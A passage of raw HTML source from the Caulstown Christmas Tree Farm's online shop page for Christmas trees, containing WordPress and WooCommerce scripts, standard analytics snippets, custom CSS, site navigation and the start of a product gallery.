var wfea_controls_meta = {"common":{"free":[{"name":"wfea_limit","label":"Number of Events to Display","type":"number","args":{"default":5}},{"name":"wfea_order_by","label":"Event Sort Order","type":"select2","args":{"options":{"asc":"Ascending Date","desc":"Descending Date","created_asc":"Created Date \u2013 ascending","created_desc":"Created Date \u2013 descending","published_asc":"EB Published Ascending","published_desc":"EB Published Descending"}}}]},"display":{"free":[{"name":"wfea_booknow","label":"Book Now button"},{"name":"wfea_date","label":"Event Date\/Time in Heading","args":{"condition":{"wfea_layout!":"short_date"}}},{"name":"wfea_excerpt","label":"Excerpt of Event Summary"},{"name":"wfea_thumb","label":"Image Display"},{"name":"wfea_thumb_original","label":"High Resolution Image","args":{"condition":{"wfea_thumb":["true"]}}},{"name":"wfea_readmore","label":"Read More Link on Excerpt","args":{"condition":{"wfea_layout!":["cal","cal_list"]}}}]},"enabling":{"free":[{"name":"wfea_newtab","label":"Link to EB in New Tab","args":{"default":"","condition":{"wfea_layout!":["cal","cal_list"]}}}]},"filtering":[],"selection":{"free":[{"name":"wfea_status","label":"Event Status","type":"select2","args":{"options":{"live":"Live","started":"Started","ended":"Ended","canceled":"Canceled","draft":"Draft","all":"All"},"default":"live","multiple":"true"}}]},"settings":{"free":[{"name":"wfea_booknow_text","label":"Book Now Wording","type":"text","args":{"default":"Register >>"}},{"name":"wfea_css_class","label":"Custom CSS Class","type":"text"},{"name":"wfea_cssID","label":"Custom CSS ID","type":"text"},{"name":"wfea_thumb_align","label":"Image Alignment","type":"select2","args":{"options":{"eaw-alignleft":"Left","eaw-alignright":"Right","eaw-aligncenter":"Center"},"condition":{"wfea_layout":"widget"},"default":"eaw-alignright"}},{"name":"wfea_length","label":"Length of Description","type":"number"},{"name":"wfea_thumb_width","label":"Image Width","type":"number","args":{"condition":{"wfea_layout":"widget"},"default":350,"max":""}},{"name":"wfea_thumb_default","label":"Default Image","type":"text"},{"name":"wfea_readmore_text","label":"Read More Wording","type":"text","args":{"default":"Read More >>","condition":{"wfea_layout!":["cal","cal_list"]}}}]},"ajaxurl":"https:\/\/caulstownchristmastreefarm.ie\/wp-admin\/admin-ajax.php","nonce":"7e23a84011"};
/* ]]> */
</script>
<script type="text/javascript" src="https://caulstownchristmastreefarm.ie/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://caulstownchristmastreefarm.ie/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://caulstownchristmastreefarm.ie/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.5" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/caulstownchristmastreefarm.ie\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://caulstownchristmastreefarm.ie/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.3.5" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://caulstownchristmastreefarm.ie/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.3.5" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://caulstownchristmastreefarm.ie/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.5" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://caulstownchristmastreefarm.ie/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.5" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://caulstownchristmastreefarm.ie/wp-content/plugins/wp-snow-effect/public/js/jsnow.js?ver=1.5" id="jsnow-js"></script>
<script type="text/javascript" id="wp-snow-effect-js-extra">
/* <![CDATA[ */
var snoweffect = {"show":"1","flakes_num":"30","falling_speed_min":"1","falling_speed_max":"3","flake_max_size":"20","flake_min_size":"10","vertical_size":"800","flake_color":"#efefef","flake_zindex":"100000","flake_type":"#10053","fade_away":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://caulstownchristmastreefarm.ie/wp-content/plugins/wp-snow-effect/public/js/wp-snow-effect-public.js?ver=1.0.0" id="wp-snow-effect-js"></script>
<script type="text/javascript" src="https://caulstownchristmastreefarm.ie/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://caulstownchristmastreefarm.ie/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://caulstownchristmastreefarm.ie/wp-includes/js/jquery/ui/resizable.min.js?ver=1.13.3" id="jquery-ui-resizable-js"></script>
<script type="text/javascript" src="https://caulstownchristmastreefarm.ie/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.3" id="jquery-ui-draggable-js"></script>
<script type="text/javascript" src="https://caulstownchristmastreefarm.ie/wp-includes/js/jquery/ui/controlgroup.min.js?ver=1.13.3" id="jquery-ui-controlgroup-js"></script>
<script type="text/javascript" src="https://caulstownchristmastreefarm.ie/wp-includes/js/jquery/ui/checkboxradio.min.js?ver=1.13.3" id="jquery-ui-checkboxradio-js"></script>
<script type="text/javascript" src="https://caulstownchristmastreefarm.ie/wp-includes/js/jquery/ui/button.min.js?ver=1.13.3" id="jquery-ui-button-js"></script>
<script type="text/javascript" src="https://caulstownchristmastreefarm.ie/wp-includes/js/jquery/ui/dialog.min.js?ver=1.13.3" id="jquery-ui-dialog-js"></script>
<script type="text/javascript" id="widget-for-eventbrite-api-js-extra">
/* <![CDATA[ */
var wfea_frontend = {"ajaxurl":"https:\/\/caulstownchristmastreefarm.ie\/wp-admin\/admin-ajax.php","nonce":"06e2403873"};
/* ]]> */
</script>
<script type="text/javascript" id="widget-for-eventbrite-api-js-before">
/* <![CDATA[ */
console.debug = function() {};
/* ]]> */
</script>
<script type="text/javascript" src="https://caulstownchristmastreefarm.ie/wp-content/plugins/widget-for-eventbrite-api/frontend/js/frontend.js?ver=6.4.0" id="widget-for-eventbrite-api-js"></script>
<link rel="https://api.w.org/" href="https://caulstownchristmastreefarm.ie/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://caulstownchristmastreefarm.ie/wp-json/wp/v2/product/666" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://caulstownchristmastreefarm.ie/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.3.5" />
<link rel="canonical" href="https://caulstownchristmastreefarm.ie/product/christmas-tree/" />
<link rel='shortlink' href='https://caulstownchristmastreefarm.ie/?p=666' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://caulstownchristmastreefarm.ie/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcaulstownchristmastreefarm.ie%2Fproduct%2Fchristmas-tree%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://caulstownchristmastreefarm.ie/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcaulstownchristmastreefarm.ie%2Fproduct%2Fchristmas-tree%2F&#038;format=xml" />
<meta name="generator" content="Redux 4.5.8" /><meta name="generator" content="Site Kit by Google 1.164.0" /><!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NJX58PJH');</script>
<!-- End Google Tag Manager --><script type="text/javascript">var kc_script_data={ajax_url:"https://caulstownchristmastreefarm.ie/wp-admin/admin-ajax.php"}</script><style>div.woocommerce-variation-add-to-cart-disabled { display: none ! important; }</style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<script  type="text/javascript">
				!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
					n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
					n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
					t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
					document,'script','https://connect.facebook.net/en_US/fbevents.js');
			</script>
			<!-- WooCommerce Facebook Integration Begin -->
			<script  type="text/javascript">

				fbq('init', '2477273865885035', {}, {
    "agent": "woocommerce_0-10.3.5-3.5.12"
});

				document.addEventListener( 'DOMContentLoaded', function() {
					// Insert placeholder for events injected when a product is added to the cart through AJAX.
					document.body.insertAdjacentHTML( 'beforeend', '<div class=\"wc-facebook-pixel-event-placeholder\"></div>' );
				}, false );

			</script>
			<!-- WooCommerce Facebook Integration End -->
			<link rel="icon" href="https://caulstownchristmastreefarm.ie/wp-content/uploads/2020/11/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://caulstownchristmastreefarm.ie/wp-content/uploads/2020/11/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://caulstownchristmastreefarm.ie/wp-content/uploads/2020/11/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://caulstownchristmastreefarm.ie/wp-content/uploads/2020/11/cropped-favicon-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.header-bottom {
	background-color: #dd3333;
}

.testimonial-slider .slick-dots li:hover, .testimonial-slider .slick-dots li.slick-active {
	border-color: #ffffff;
}

.testimonial-slider .slick-dots li:hover button, .testimonial-slider .slick-dots li.slick-active button {
	background-color: #ffffff;
}

.testimonial-slider .slick-dots li button {
	background-color: #ffffff;
}

.product .image .label {
	background: #dd3333 none repeat scroll 0 0;
}
.banner_vist .kc-col-container {
    display: flex;
    align-items: center;
}
.banner_vist  h2 {
	    color: #ffffff;
    font-family: Poppins;
    font-size: 60px;
    line-height: 75px;
    font-weight: 600;
    text-align: center;
}
#Visit_farm_sec_2 .kc_column, .kc_column_inner {
	padding-right:10px !important;
	padding-left:10px !important;
}
.text-style_section p{
	font-size:18px !important;
	
}
.text-style_section h2{
	font-size:40px !important;	
}
.text-style_section ul li {
    font-size: 16px !important;
	list-style:none !important;
}
.map_column input[type="text"]{font: 15px/24px 'Muli', sans-serif; color: #333; width: 100%; box-sizing: border-box; letter-spacing: 1px;}
 .map_column .wpcf7-submit {
  background-color: #0095ff;
  border: 1px solid transparent;
  border-radius: 3px;
  box-shadow: rgba(255, 255, 255, .4) 0 1px 0 0 inset;
  box-sizing: border-box;
  color: #fff;
  cursor: pointer;
  display: inline-block;
  font-family: -apple-system,system-ui,"Segoe UI","Liberation Sans",sans-serif;
  font-size: 13px;
  font-weight: 400;
  line-height: 1.15385;
  margin: 0;
  outline: none;
  padding: 8px .8em;
  position: relative;
  text-align: center;
  text-decoration: none;
  user-select: none;
  -webkit-user-select: none;
  touch-action: manipulation;
  vertical-align: baseline;
  white-space: nowrap;
}

.map_column .wpcf7-submit:hover,
.map_column .wpcf7-submit:focus {
  background-color: #07c;
}

.map_column .wpcf7-submit:focus {
  box-shadow: 0 0 0 4px rgba(0, 149, 255, .15);
}
.map_column .wpcf7-submit:active {
  background-color: #0064bd;
  box-shadow: none;
}
.home_button {
	font-size: 20px;
    padding: 10px 25px;
    text-transform: uppercase;
    font-weight: 700;
    color: #ffffff;
    line-height: 32px;
    border: 2px solid #ffffff;
    border-radius: 5px;
    
	background:transparent ;
}
.home_button:hover {
	background-color: #ffffff;
    color: #e11515 !important;
 border: 2px solid #e11515;
}
.Family_Photo .page-area {
	padding: 0px !important;
}
.Family_Photo .hentry {
    margin: 0 0 0em;
}

input.wpcf7-form-control.wpcf7-date.wpcf7-validates-as-date {
    width: 330px !important;
}
.wpcf7-submit{ 
	color: #fff !important; 
    border-color: #fff !important; 
    background-color: #dd3333 !important; 
    padding: 15px 40px !important; 
}
.wpcf7 textarea {
    height: 100px !important;
	  width: 360px;
}
.wpcf7-form select {
 width: 87% !important;height: 80px;}
.christ {
    border-left: solid 6px #159862;
    padding: 2px 0 10px 20px;
}
div#wpcf7-f1242-p1238-o1 {
    margin-top: 30px;
}
 .custom-color h1, h5 {
	 text-align: center;
    color: #fff;
    }
.custom-img-grid .kc_image_gallery.kc-grid .item-grid {
    float: left;
    position: relative;
    width: 9%;
}

@media only screen and (max-width: 480px) {
input.wpcf7-form-control.wpcf7-date.wpcf7-validates-as-date{
    width: 233px !important;
}
a.meanmenu-reveal {
color: white !important;
}
	.map_column.kc-col-container {
    padding: 20px;
}
	.wpcf7-validates-as-email{width: 233px !important;}
.wpcf7 textarea {
 width: 233px !important;
}
	.wpcf7-text.wpcf7-validates-as-required {
    width: 233px;
}
}


.video-main h2, video-main p {
	margin: 0;
}
.video-main .inner-sec {
	padding: 30px 10px 10px 10px;
}
.inner-sec {
    float: unset;
	 	width: fit-content !important;
}

.review-slider-sec .kc-elm.kc-css-820943.kc_col-sm-12.kc_column.kc_col-sm-12 {
    padding: 0;
}
.review-slider-sec .single-testimonial p {
    display: flex;
    flex-wrap: wrap;
    justify-content: center;
}
/*.review-slider-sec ul.slick-dots {
    display: none ! IMPORTANT;
}*/
.review-slider {
    padding-top: 40px;
}
.our-trees-cls {
    justify-content: space-around;
}
.review-slider-sec .kc-wrap-columns .kc_col-sm-12 {
    padding-left: 0 !important;
    padding-right: 0;
}


.visit-slider-item img {
    width: 100%;
}
.visit-slider-item {
    padding: 0px 25px;
}
button.slide-arrow {
    position: absolute;
    z-index: 1;
    padding: 0px;
    border: none;
    background: transparent;
    top: 45%;
}
button.prev-arrow1 {
    left: -9%;
}
button.next-arrow2 {
    right: -9%;
}
ul.slick-dots {
    display: flex;
    list-style-type: none;
    margin-left: 0px;
    justify-content: center;
    padding-top: 15px;
}
ul.slick-dots li {
    position: relative;
    margin: 0px 3px;
}
ul.slick-dots li:after {
    content: "";
    position: absolute;
    width: 10px;
    height: 10px;
    background: #5eaf77;
    left: 0;
    border-radius: 20px;
    top: 4px;
    right: 0px;
    margin: 0px auto;
}
ul.slick-dots li button {
    opacity: 0;
    width: 15px;
    height: 15px;
    padding: 0px;
}
ul.slick-dots li.slick-active:after {
    background: #1f6735;
    width: 15px;
    height: 15px;
    top: 1px;
}
.slider-gallery, .slider-things {
    max-width: 100% !important;
    padding: 0px 50px;
}
.slider-gallery .slick-list.draggable {
    width: 80%;
    margin: 0px auto;
}
.slider-things .slick-list.draggable {
    width: 90%;
    margin: 0px auto;
}
button.next-arrow2 {
    right: 0%;
}
button.prev-arrow1 {
    left: 0%;
}
.slider-things .visit-slider-item {
    padding: 0px 55px;
}
.slider-things .visit-slider-item.slick-center {
    transform: scale(1.3);
}
.slider-things .slick-track {
    padding: 45px 0px;
}
.flex-text-img .kc-wrap-columns {
    align-items: center;
}
.imgs-gallery-grid .item-grid.grid-1 {
    margin-bottom: 15px;
}
.giveaway-form-class .kc-wrap-columns {
    margin: 0 auto ! IMPORTANT;
    background: #fff !important;
    position: relative ! IMPORTANT;
	padding: 0px 50px 80px 50px; 
border: 2px solid #4d4d4d1f;
    border-top: unset;
	width: 90% !important;
}

.giveaway-form-class .wpcf7-submit {
    color: #fff !important;
    border-color: #fff !important;
    background-color: #BF0A0F !important;
    padding: 10px 50px !important;
}
@media(max-width:800px){
.our-trees-cls .kc_column_inner {
    width: 100% !important;
}
.our-trees-cls {
    display: block ! IMPORTANT;
}
	button.slide-arrow img {
    width: 30px;
}
	.custom-img-grid .kc_image_gallery.kc-grid .item-grid {
    width: 33%;
}
	.imgs-gallery-grid .item-grid.grid-1 {
    margin-bottom: 1px;
}
	.giveaway-form-class .kc-wrap-columns {
    padding: 0px;
    border: unset;
    width: 100% !important;
}
.giveaway-form-class .kc-wrap-columns .kc-css-317460 .kc_column {
    padding-left: 15px;
    padding-right: 15px;
}

.giveaway-form-class .kc_column{
    border-left: 2px solid #4d4d4d1f;
    border-right: 2px solid #4d4d4d1f;
	 border-bottom: 2px solid #4d4d4d1f;
	padding-left: 15px !important;
    padding-right: 15px !important;
	 background: #fff;
}
	.kc-wrap-columns .kc_column:last-child {
    border-top: unset;
}
.kc-wrap-columns .kc_column:first-child {
    border-bottom: unset;
}
	.visit-slider-main-second .slick-track {
    padding-bottom: 20px;
}
}


@media(max-width:1024px){
	.christmas-bar-align .kc-wrap-columns {
    align-items: center;
}
	.giveaway-form-class .kc-wrap-columns {
    width: 100% !important;
}
}


/* developer clouser refrence css here  */
section#developer-carousel {
    display: none;
}
section#things-to-do-slider {
    margin-bottom: 100px;
}
section#imgs-gallery {
    display: none;
}
.kc-elm.kc-css-367660.kc_text_block {
    display: none;
}
.main-menu > ul > li {
    margin-right: 34px;
}



@media (max-width: 768px) {
	
	.page-id-10532 .page-area .container {
	width: 100%;
		padding:0px !important;
} 
	.page-id-10532 .page-area .container .kc-container {
        max-width: 100% !important;
    }
   }

@media (max-width: 768px) {
	
	.page-id-9819 .page-area .container {
	width: 100%;
		padding:0px !important;
} 
	.page-id-9819 .page-area .container .kc-container {
        max-width: 100% !important;
    }
   }

@media (max-width: 768px) {
	
	.page-id-800 .page-area .container {
	width: 100%;
		padding:0px !important;
} 
	.page-id-800 .page-area .container .kc-container {
        max-width: 100% !important;
    }
   }

@media (max-width: 768px) {
	
	.page-id-685 .page-area .container {
	width: 100%;
		padding:0px !important;
} 
	.page-id-685 .page-area .container .kc-container {
        max-width: 100% !important;
    }
   }

@media (max-width: 768px) {
	
	.page-id-1999 .page-area .container {
	width: 100%;
		padding:0px !important;
} 
	.page-id-1999 .page-area .container .kc-container {
        max-width: 100% !important;
    }
   }


section#action-cards .kc-wrap-columns .kc-elm.kc_col-sm-3.kc_column.kc_col-sm-3{

width: 22%;

}
section#action-cards .kc-wrap-columns{

    justify-content: space-around;
	    padding: 0px 30px;
				align-items: flex-start;
	display: flex;
}

section#action-cards{

   margin-left: 0px;
}

@media (max-width: 768px) {
	section#action-cards .kc-wrap-columns{

flex-direction: column;
	row-gap: 30px;
}
	section#action-cards .kc-wrap-columns .kc-elm.kc_col-sm-3.kc_column.kc_col-sm-3{

width: 100%;

}
section#action-cards .kc-wrap-columns .kc-elm.kc_col-sm-3.kc_column.kc_col-sm-3 img{


padding-top: 0px;
}
	
	.kc-css-system .kc-css-39701 .kc_button {
    font-size: 14px !important;
     padding-right: 22px !important;
    padding-left: 22px !important;
		margin-bottom: 30px;
}
	.kc-css-system .kc-css-788133 .kc_button {
    font-size: 14px !important;
     padding-right: 22px !important;
    padding-left: 22px !important;
		
		position: absolute; 
		left: -20px;
		}	
	
		.kc-css-system .kc-css-46572 .kc_button {
    font-size: 14px !important;
     padding-right: 22px !important;
    padding-left: 22px !important;
				margin-bottom: 30px;
		}
	
}		</style>
		<style id="upohar_opt-dynamic-css" title="dynamic-css" class="redux-options-output">.header-top-area{background-color:#dd3333;}.top-bar-left-content,.header-info{color:#ffffff;}.primary-nav-wrap ul li a,.main-menu ul li a,.mean-nav > ul > li > a,.mean-nav ul li li a{color:#ffffff;}.primary-nav-wrap > nav > ul > li:hover > a, .primary-nav-wrap > nav > ul > li.current_page_item > a,.main-menu > ul > li:hover > a, .main-menu > ul > li.current_page_item > a,.mean-nav > ul > li > a:hover, .mean-nav > ul > li.current_page_item > a,.mean-nav ul li li.current_page_item > a, .mean-nav ul li li > a:hover, .mean-nav .sub-menu li > a:hover{color:#D6D6D6;}h5{color:#1f6735;}</style></head>
	<body class="wp-singular product-template-default single single-product postid-666 wp-embed-responsive wp-theme-upohar theme-upohar kc-css-system woocommerce woocommerce-page woocommerce-no-js woo-variation-swatches wvs-behavior-blur wvs-theme-upohar wvs-show-label wvs-tooltip redux_active wide-layout-active default-header-style">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="
https://www.googletagmanager.com/ns.html?id=GTM-NJX58PJH"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->	

	<div id="page" class="site site-wrapper wide-layout">
	<div id="upohar">

		<header>
				<div class="header-top-area">
		<div class="container-fluid">
			<div class="row">
				<div class="col-md-6 col-sm-6">
												
						<div class="top-bar-left-content">
							<p>
								Address:  Caulstown, Dunboyne, Co. Meath, A86 R126							</p>
						</div>								
										</div> 
				<div class="col-md-6 col-sm-6">
												
						<div class="top-bar-left-content text-right">
							<p>
								Open 22nd Nov - 23rd Dec | Midweek 10am-7pm | Weekend 10am-6pm								</p>
						</div>								
										</div>
			</div>
		</div>
	</div>
	<div class="header-area header-section section   ">
	
		<div class="header-top">
            <div class="container">
    			<div class="row">
                    <div class="col">
                        <!-- Header Top Wrapper Start -->
                        <div class="header-top-wrapper">
                            <div class="row">
                                <!-- Header Social -->
																	<div class="header-social col-md-4 col-12">
										<a class="facebook social-icon" href="https://www.facebook.com/christmastreefarmmeath" title="Facebook" target="_blank"><i class="fa fa-facebook"></i></a><a class="instagram social-icon" href="https://www.instagram.com/caulstownchristmastree/" title="Instagram" target="_blank"><i class="fa fa-instagram"></i></a><a class="youtube social-icon" href="https://www.youtube.com/channel/UCUXl28ywM6xdUsPtz1Z2MGQ" title="Youtube" target="_blank"><i class="fa fa-youtube"></i></a>									</div>
								                                <!-- Header Logo -->
                                <div class="header-logo col-md-4 col-12 site-title">
                                    							<a class="logo" href="https://caulstownchristmastreefarm.ie/" title="Caulstown Christmas Tree Farm" rel="home" >
								<img src="https://caulstownchristmastreefarm.ie/wp-content/uploads/2024/08/Caulstown-Christmas-Tree-Farm-logo.png" alt="Caulstown Christmas Tree Farm">
									</a>
					                                </div>
                                <!-- Account Menu -->
                                <div class="account-menu col-md-4 col-12">
                                    <ul>
                                        <li><a href="https://caulstownchristmastreefarm.ie/my-account/">My Account</a></li><li><a href="https://caulstownchristmastreefarm.ie/wishlist/">Wishlist</a></li>                                        <li>
											<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>										</li>
										                                    </ul>
                                </div>

                            </div>
                        </div><!-- Header Top Wrapper End -->
                    </div>
                </div>
    		</div>
	   </div>
       <!-- Header Bottom Start -->
        <div class="header-bottom section ">
            <div class="container">
                <div class="row">
                    <!-- Header Bottom Wrapper Start -->
                    <div class="header-bottom-wrapper text-center col">
                        <!-- Header Bottom Logo -->
                        <div class="header-bottom-logo">
                            							<a class="logo" href="https://caulstownchristmastreefarm.ie/" title="Caulstown Christmas Tree Farm" rel="home" >
								<img src="https://caulstownchristmastreefarm.ie/wp-content/uploads/2024/08/Caulstown-Christmas-Tree-Farm-logo.png" alt="Caulstown Christmas Tree Farm">
									</a>
					                        </div>
                        <!-- Main Menu -->
                        <nav id="main-menu" class="main-menu">
                            <ul id="menu-caulstown-main-menu" class="menu"><li id="menu-item-2019" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2019"><a href="https://caulstownchristmastreefarm.ie/">Home</a></li>
<li id="menu-item-862" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-862"><a href="https://caulstownchristmastreefarm.ie/visit-the-farm/">Visit The Farm</a></li>
<li id="menu-item-9822" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9822"><a href="https://caulstownchristmastreefarm.ie/wreath-making-workshop/">Wreath Workshop</a></li>
<li id="menu-item-10667" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10667"><a href="https://caulstownchristmastreefarm.ie/meet-santa/">Meet Santa</a></li>
<li id="menu-item-9826" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9826"><a href="https://caulstownchristmastreefarm.ie/book-tickets/">Book Tickets</a></li>
<li id="menu-item-489" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-489"><a href="https://caulstownchristmastreefarm.ie/about/">About The Farm</a></li>
<li id="menu-item-693" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-693"><a href="https://caulstownchristmastreefarm.ie/gallery/">Gallery</a></li>
<li id="menu-item-491" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-491"><a href="https://caulstownchristmastreefarm.ie/contact/">Contact Us</a></li>
<li id="menu-item-10676" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-10676"><a href="https://caulstownchristmastreefarm.ie/shop/">Shop Online</a></li>
</ul>                        </nav>
                        <!-- Header Search -->
                        <div class="header-search">
                            <!-- Search Toggle -->
                            <button class="search-toggle"><i class="ion-ios-search-strong"></i></button>
                            <!-- Search Form -->
                            <div class="header-search-form">
                                <form method="get" action="https://caulstownchristmastreefarm.ie/">
                                    <input type="text" placeholder="Search products..." name="s" value=""/>
                                    <input type="hidden" name="post_type" value="product" />
                                    <button><i class="ion-ios-search-strong"></i></button>
                                </form>
                            </div>
                        </div>
                        <!-- Mobile Menu  -->
                        <div class="mobile-menu section"></div>
                    </div><!-- Header Bottom Wrapper End -->
                </div>
            </div>
        </div><!-- Header Bottom End -->
</div>			
		</header>

	<div id="content-area" class="site-content">

	

	 <!-- breadcrumbs start -->
	<section class="breadcrumbs-area breadcrumbs-bg" style="background-repeat:no-repeat;background-size:cover;background-position:center center;background-image: url(&#039;http://caulstownchristmastreefarm.ie/wp-content/uploads/2017/10/page-banner.jpg&#039;);">
		<div class="container">
			<div class="row">
				<div class="col-md-12">
				
					<div class="breadcrumbs breadcrumbs-title-center">
												<!---breadcrumbs title start-->
						<h1 class="page-title">
							Shop Online						</h1>
						<!---breadcrumbs title end -->
													
						<div class="page-title-bar">
													</div>
					</div>
				</div>
			</div>
		</div>
	</section>
	<!-- breadcrumbs end -->
	

	<div id="primary" class="content-area"><main id="main" class="site-main" role="main">	<div class="product-section section pt-110 pb-90">
        <div class="container">
        	<div class="row ">
        		<div class="col-xs-12 col-md-12">
											
<div class="woocommerce-notices-wrapper"></div>
<div id="product-666" class="post-666 product type-product status-publish has-post-thumbnail product_cat-trees-and-accessories product_shipping_class-christmas-tree-delivery first instock shipping-taxable purchasable product-type-variable">
	<div class="row">

		<div class="col-lg-7 col-12 mb-30">
			<div class="main_product_image">
				
	        
	        <div class="single-product-thumbnail product-thumbnail-slider float-left"><div class="woocommerce-product-gallery__image single-thumb"><img width="100" height="100" src="https://caulstownchristmastreefarm.ie/wp-content/uploads/2020/11/8ft-tree-100x100.jpg" class="attachment-shop_thumbnail size-shop_thumbnail wp-post-image" alt="freshly cut real Christmas trees" decoding="async" srcset="https://caulstownchristmastreefarm.ie/wp-content/uploads/2020/11/8ft-tree-100x100.jpg 100w, https://caulstownchristmastreefarm.ie/wp-content/uploads/2020/11/8ft-tree-150x150.jpg 150w, https://caulstownchristmastreefarm.ie/wp-content/uploads/2020/11/8ft-tree-120x120.jpg 120w, https://caulstownchristmastreefarm.ie/wp-content/uploads/2020/11/8ft-tree-300x300.jpg 300w, https://caulstownchristmastreefarm.ie/wp-content/uploads/2020/11/8ft-tree-80x80.jpg 80w" sizes="(max-width: 100px) 100vw, 100px" /></div><div data-thumb="https://caulstownchristmastreefarm.ie/wp-content/uploads/2020/11/8ft-tree-100x100.jpg" class="woocommerce-product-gallery__image single-thumb"><img width="100" height="100" src="https://caulstownchristmastreefarm.ie/wp-content/uploads/2020/11/8ft-tree-100x100.jpg" class="attachment-shop_thumbnail size-shop_thumbnail" alt="freshly cut real Christmas trees" title="8ft-tree" data-caption="" data-src="https://caulstownchristmastreefarm.ie/wp-content/uploads/2020/11/8ft-tree.jpg" data-large_image="https://caulstownchristmastreefarm.ie/wp-content/uploads/2020/11/8ft-tree.jpg" data-large_image_width="960" data-large_image_height="680" decoding="async" srcset="https://caulstownchristmastreefarm.ie/wp-content/uploads/2020/11/8ft-tree-100x100.jpg 100w, https://caulstownchristmastreefarm.ie/wp-content/uploads/2020/11/8ft-tree-150x150.jpg 150w, https://caulstownchristmastreefarm.ie/wp-content/uploads/2020/11/8ft-tree-120x120.jpg 120w, https://caulstownchristmastreefarm.ie/wp-content/uploads/2020/11/8ft-tree-300x300.jpg 300w, https://caulstownchristmastreefarm.ie/wp-content/uploads/2020/11/8ft-tree-80x80.jpg 80w" sizes="(max-width: 100px) 100vw, 100px" /></div><div 